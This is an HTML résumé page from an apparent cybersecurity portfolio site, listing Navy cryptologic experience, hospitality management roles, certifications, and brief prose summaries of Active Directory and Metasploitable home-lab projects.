                <li><a href="resume.html">Resume</a></li>
                <li><a href="index.html#contact">Contact</a></li>
            </ul>

        </nav>
    </header>


    <main>

        <section class="project-hero">

            <div class="section-container">

                <p class="section-label">
                    PROFESSIONAL EXPERIENCE • CYBERSECURITY • LEADERSHIP
                </p>

                <h1>Resume</h1>

                <p class="project-subtitle">
                    Cybersecurity professional with a background in U.S. Navy
                    cryptologic intelligence, operational leadership, security
                    analysis, and hands-on cybersecurity lab environments.
                </p>

            </div>

        </section>
        <section class="resume-section">
    <div class="section-container">

        <div class="resume-heading">

            <div>
                <p class="section-label">PROFESSIONAL BACKGROUND</p>
                <h2>Experience & Qualifications</h2>
            </div>

            <a href="assets/Travis-Hanes-Resume.pdf"
               class="resume-download"
               download>
                Download Resume ↓
            </a>

        </div>
        <div class="resume-content-grid">

    <div class="resume-main">

        <div class="resume-block">
            <p class="section-label">SUMMARY</p>
            <h3>Professional Summary</h3>

            <p>
                Cybersecurity professional transitioning from U.S. Navy
                cryptologic intelligence and operational leadership into
                security operations, threat analysis, incident response, and
                defensive security.
            </p>

            <p>
                Hands-on experience includes vulnerability assessment,
                exploitation validation, Active Directory administration,
                Group Policy, Windows security hardening, PowerShell,
                centralized event collection, authentication monitoring,
                and technical troubleshooting.
            </p>
        </div>

    </div>


    <aside class="resume-sidebar">

        <div class="resume-block">
            <p class="section-label">CERTIFICATIONS</p>
            <h3>Credentials</h3>

            <div class="resume-item">
                <strong>CompTIA Security+</strong>
                <span>Certified</span>
            </div>

            <div class="resume-item">
                <strong>CompTIA CySA+</strong>
                <span>In Progress</span>
            </div>

            <div class="resume-item">
                <strong>SANS Undergraduate Certificate Program</strong>
                <span>Planned</span>
            </div>
        </div>


        <div class="resume-block">
            <p class="section-label">TECHNICAL SKILLS</p>
            <h3>Core Technologies</h3>

            <div class="skill-tags">
                <span>Linux</span>
                <span>Windows Server</span>
                <span>Windows 11</span>
                <span>Active Directory</span>
                <span>Group Policy</span>
                <span>PowerShell</span>
                <span>DNS</span>
                <span>Windows Event Forwarding</span>
                <span>Nmap</span>
                <span>Metasploit</span>
                <span>Vulnerability Assessment</span>
                <span>Security Logging</span>
                <span>Threat Analysis</span>
                <span>Git & GitHub</span>
            </div>

        </div>
    </aside>
</div>
        <div class="resume-block resume-projects">

    <p class="section-label">CYBERSECURITY PROJECTS</p>
    <h3>Hands-On Security Experience</h3>

    <div class="resume-project-item">
        <div class="resume-project-header">
            <h4>Windows Active Directory Security Lab</h4>
            <a href="Projects/active-directory-lab.html">View Project →</a>
        </div>

        <p>
            Built and secured a Windows domain environment using Windows Server,
            Active Directory, Group Policy, DNS, Windows 11, PowerShell, and
            Windows Event Forwarding.
        </p>

        <p>
            Implemented centralized identity management, endpoint security
            controls, advanced auditing, authentication monitoring, and
            centralized event collection while troubleshooting domain,
            permissions, DNS, and logging issues.
        </p>
    </div>

    <div class="resume-project-item">
        <div class="resume-project-header">
            <h4>Vulnerability Assessment & Exploitation Lab</h4>
            <a href="Projects/vulnerability-lab.html">View Project →</a>
        </div>

        <p>
            Built an isolated Kali Linux and Metasploitable 2 environment to
            perform network discovery, service enumeration, vulnerability
            validation, controlled exploitation, and privilege verification.
        </p>

        <p>
            Used Nmap and Metasploit to validate VSFTPD and Samba vulnerabilities,
            confirm root-level access, assess technical impact, and document
            remediation recommendations.
        </p>
    </div>
    <div class="resume-block resume-experience">

    <p class="section-label">PROFESSIONAL EXPERIENCE</p>
    <h3>U.S. Navy — Cryptologic Technician / Reporter</h3>

    <div class="resume-role-meta">
        <span>2014–2018</span>
        <span>USS George H. W. Bush (CVN-77)</span>
    </div>

    <ul class="resume-bullets">
        <li>
            Collected, analyzed, and reported foreign digital communications
            and technical intelligence in support of operational and national
            security objectives.
        </li>

        <li>
            Monitored threat indicators, analyzed encrypted communications,
            and produced intelligence reporting for mission-critical operations.
        </li>

        <li>
            Supported Operation Inherent Resolve by helping track hostile UAV
            activity, communication frequencies, and high-value targets.
        </li>

        <li>
            Led a team of approximately 35 personnel during operational missions
            while maintaining accountability, workflow coordination, and
            reporting standards.
        </li>

        <li>
            Trained coalition personnel on cyber intelligence collection,
            analysis, and secure reporting procedures to improve interoperability
            and intelligence sharing.
        </li>

        <li>
            Operated and maintained specialized cryptologic systems and
            multi-million-dollar mission equipment in high-tempo environments.
        </li>
    </ul>

</div>
<div class="resume-block resume-experience">

    <p class="section-label">LEADERSHIP & MANAGEMENT</p>
    <h3>Operations Leadership Experience</h3>

    <div class="resume-role-meta">
        <span>2018–2025</span>
        <span>Hospitality & Entertainment Management</span>
    </div>

    <ul class="resume-bullets">
        <li>
            Progressed through supervisory, training, assistant general manager,
            and general manager roles while leading teams ranging from 30 to more
            than 100 employees.
        </li>

        <li>
            Managed staffing, scheduling, inventory, budgeting, financial
            reporting, operational risk, and performance accountability across
            high-volume hospitality environments.
        </li>

        <li>
            Oversaw multi-venue operations with combined inventory exceeding
            $400,000 and responsibility for revenue, cost control, and service
            continuity.
        </li>

        <li>
            Developed and trained new managers, implemented standardized
            procedures, and maintained strong employee retention through
            consistent leadership and accountability.
        </li>

        <li>
            Used operational and financial data to identify inefficiencies,
            reduce costs, prioritize resources, and support business decisions.
        </li>

        <li>
            Led teams through organizational change, high-pressure operations,
            large events, and rapidly changing business requirements.
        </li>
    </ul>

</div>
<div class="resume-block resume-experience">

    <p class="section-label">EDUCATION</p>
    <h3>American Military University</h3>

    <div class="resume-role-meta">
        <span>Bachelor of Arts in Business Studies</span>
        <span>Expected November 2026</span>
    </div>

    <p>
        Academic studies focused on business, leadership, technology,
        risk, ethics, and organizational decision-making while completing
        independent cybersecurity training and hands-on security labs.
    </p>

</div>
<div class="resume-cta">

    <p class="section-label">EXPLORE MY WORK</p>

    <h2>Interested in Learning More?</h2>

    <p>
        Explore my cybersecurity projects for detailed documentation of my
        hands-on work, or download my resume for a complete overview of my
        experience and qualifications.
    </p>

    <div class="resume-cta-buttons">

        <a href="index.html#projects" class="cta-primary">
            View Projects →
        </a>

        <a href="assets/Travis-Hanes-Resume.pdf"
           class="cta-secondary"
           download>
            Download Resume ↓
        </a>

    </div>

</div>

</div>
</div>

    </div>
</section>


    </main>

</body>

</html>
</file>




